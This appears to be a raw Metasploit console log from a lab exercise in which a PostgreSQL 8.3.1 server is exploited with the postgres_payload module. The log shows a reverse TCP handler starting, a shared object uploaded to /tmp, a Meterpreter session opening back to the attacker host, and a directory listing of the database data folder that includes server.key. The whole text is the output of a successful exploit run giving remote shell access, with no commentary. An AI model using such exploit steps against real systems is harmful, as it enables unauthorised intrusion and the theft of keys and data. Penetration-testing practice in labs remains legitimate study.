 msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/lFoWQmEF.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:45511) at 2025-02-21 04:01:03 -0500
File System
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
Home
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 04:01:03 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 03:05:59 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 03:05:59 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >